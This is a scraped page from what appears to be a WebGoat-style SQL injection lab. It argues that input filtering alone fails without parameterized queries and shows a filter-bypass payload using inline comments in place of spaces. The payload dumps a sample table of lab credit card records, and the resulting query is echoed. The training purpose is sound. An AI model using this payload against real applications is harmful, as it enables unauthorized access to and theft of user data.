 Input validation alone is not enough!!
You need to do both use parametrized queries and validate the input received from the user. On StackOverflow you will see alot of answers stating that input validation is enough. However it only takes you so far before you know it the
validation is broken and you have an SQL injection in your application.
A nice read why it is not enough can be found https://twitter.com/marcan42/status/1238004834806067200?s=21
Let's repeat one of the previous assignments, the developer fixed the possible SQL injection with filtering, can you spot the weakness in this approach?
Name: d'/**/or/**/1=1/**/-- Get Account Info
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
<\/p>
Your query was: SELECT * FROM user_data WHERE last_name = 'd'\/**\/or\/**\/1=1\/**\/--'